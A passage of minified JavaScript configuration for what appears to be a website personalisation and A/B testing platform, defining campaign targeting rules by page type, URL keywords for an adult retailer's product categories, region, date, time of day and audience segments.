Events",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144853,audDisjCondId:16382368,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17144854,audDisjCondId:16382369,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144855,audDisjCondId:16382370,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214801,experiment:1718211,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404032:{cssCode:"",htmlCode:"",jsCode:t[118],name:t[7],params:t[119],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"PDP Events",subType:"action",placements:[]},1295368:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[120],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144859,audDisjCondId:16382374,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17144860,audDisjCondId:16382375,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144861,audDisjCondId:16382376,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214807,experiment:1718212,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404045:{cssCode:"",htmlCode:"",jsCode:t[121],name:t[7],params:t[122],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[120],subType:"action",placements:[]},1295538:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[346],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:null,enabled:null,variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:t[347],selector:null,inIframe:null,repeats:null,delay:null,pageContext:"product",conditions:[]},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[348],+t[349],+t[350]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17149603,audDisjCondId:16386293,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2216013,experiment:1718529,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:22,status:"DRAFT",variations:{103407193:{name:t[7],renderType:"multi",touchPoints:[+t[348],+t[349],+t[350]]}},width:1,dependencies:{st:!0}},touchPointRules:{34492:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[351],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34496:[{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[352],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34497:[{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[353],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[354],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:4283567058,audDisjCondId:1850552553,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[351],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[352],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[353],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[354],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}]}],ttw:3e3,name:t[346],subType:"action",placements:[]},1295748:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[123],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17153147,audDisjCondId:16389458,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17153149,audDisjCondId:16389460,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:17153148,audDisjCondId:16389459,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2217462,experiment:1718935,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103410860:{cssCode:"",htmlCode:"",jsCode:t[124],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[123],subType:"action",placements:[]},1302954:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[0],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[2],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:17339191,audDisjCondId:16552017,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:17339199,audDisjCondId:16552022,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20612307,audDisjCondId:19367140,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953818,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965859,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:17339200,audDisjCondId:16552023,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339192,audDisjCondId:16552018,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339193,audDisjCondId:16552019,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:17339194,audDisjCondId:16552020,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:17339195,audDisjCondId:16552021,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339196,audDisjCondId:16552021,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339197,audDisjCondId:16552021,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339198,audDisjCondId:16552021,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20080205,audDisjCondId:16552021,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],smartObject:{id:2266439,experiment:1734127,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103540640:{cssCode:t[9],htmlCode:t[8],jsCode:t[10],name:t[7],params:t[11],resources:t[12],renderType:"html"},103540641:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[0],subType:"tag",placements:[]},1305049:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[14],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[15],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:21142423,audDisjCondId:19845685,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21142423,audDisjCondId:19845685,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20373445,audDisjCondId:19150944,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21142431,audDisjCondId:19845693,includeUrlParams:!1,parameter:0,selectParameter:"1770125280",selectParameter2:"1770125280",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20373446,audDisjCondId:19150945,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21142430,audDisjCondId:19845692,includeUrlParams:!0,selectParameter:"1305049",selectParameter2:"1305049",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:21142423,audDisjCondId:19845685,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],smartObject:{id:2280680,experiment:1737802,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"DRAFT",variations:{103576764:{cssCode:t[17],htmlCode:t[16],jsCode:t[18],name:t[7],params:t[19],resources:t[20],renderType:"html"},103576765:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105353697:{cssCode:t[17],htmlCode:t[21],jsCode:t[22],name:"Test",params:t[23],resources:t[20],renderType:"html"},105361342:{cssCode:t[26],htmlCode:t[25],jsCode:t[27],name:t[24],params:t[28],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[14],subType:"tag",placements:[]},1314983:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[262],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[263],inIframe:!1,repeats:200,delay:50,pageContext:"cart",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[264],selectMethod:t[88]}]},{ttw:0,condType:"_PageType",conds:[{id:3850129309,audDisjCondId:9020330884,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[264],selectMethod:t[88]}]},{ttw:0,condType:"_PageType",conds:[{id:3850129309,audDisjCondId:9020330884,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612284,audDisjCondId:19367120,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:0,condType:"_Evaluator",conds:[{id:20152465,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"25",selectMethod:"ge",jsCode:t[265]},{id:20152466,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"50",selectMethod:"Lt",jsCode:t[265]}]},{ttw:0,condType:"_PageType",conds:[{id:20152467,audDisjCondId:18951459,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[264],selectMethod:t[88]}]}],smartObject:{id:2873950,experiment:1926034,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[266],objectType:0,status:"ACTIVE",variations:{105256763:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[7],params:t[267],resources:t[12],renderType:"rcom"},105256764:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17672899,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17672900,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17672901,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17672902,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:17672898,audDisjCondId:16855404,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[264],selectMethod:t[88]}]}],smartObject:{id:2338904,experiment:1754512,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[268],objectType:0,status:"ACTIVE",variations:{103725526:{cssCode:t[270],htmlCode:t[205],jsCode:t[271],name:t[269],params:t[272],resources:t[12],renderType:"rcom"},103725527:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103725528:{cssCode:t[274],htmlCode:t[205],jsCode:t[271],name:t[273],params:t[275],resources:t[12],renderType:"rcom"},104863726:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[276],params:t[277],resources:t[12],renderType:"rcom"},104863727:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[278],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[262],subType:"tag",placements:[]},1315206:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[279],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[233],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671880,audDisjCondId:16854453,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610787,audDisjCondId:16799548,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610788,audDisjCondId:16799549,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610789,audDisjCondId:16799550,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807675,audDisjCondId:16981495,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807676,audDisjCondId:16981496,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807677,audDisjCondId:16981497,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340154,experiment:1754783,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[280],objectType:0,status:"ACTIVE",variations:{103728470:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103728471:{cssCode:t[281],htmlCode:t[205],jsCode:t[207],name:t[273],params:t[282],resources:t[12],renderType:"rcom"},103885390:{cssCode:t[281],htmlCode:t[205],jsCode:t[207],name:t[283],params:t[284],resources:t[12],renderType:"rcom"},104863970:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[285],params:t[286],resources:t[12],renderType:"rcom"},104863971:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[287],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671881,audDisjCondId:16854454,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610795,audDisjCondId:16799553,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610796,audDisjCondId:16799554,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610797,audDisjCondId:16799555,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807678,audDisjCondId:16981498,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807679,audDisjCondId:16981499,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807680,audDisjCondId:16981500,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340155,experiment:1754784,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[288],objectType:0,status:"ACTIVE",variations:{103728473:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103885391:{cssCode:t[281],htmlCode:t[205],jsCode:t[207],name:"Affinity",params:t[289],resources:t[12],renderType:"rcom"},103885392:{cssCode:t[281],htmlCode:t[205],jsCode:t[207],name:t[290],params:t[291],resources:t[12],renderType:"rcom"},104863972:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[292],resources:t[12],renderType:"rcom"},104863973:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[260],params:t[293],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[279],subType:"tag",placements:[]},1318399:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[125],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17667204,audDisjCondId:16850058,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17671805,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17671806,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17671807,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17671808,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2357406,experiment:1759694,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[126],objectType:5,status:"ACTIVE",variations:{103771697:{cssCode:"",htmlCode:"",jsCode:t[127],name:t[7],params:t[128],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[125],subType:"action",placements:[]},1337891:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[295],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:1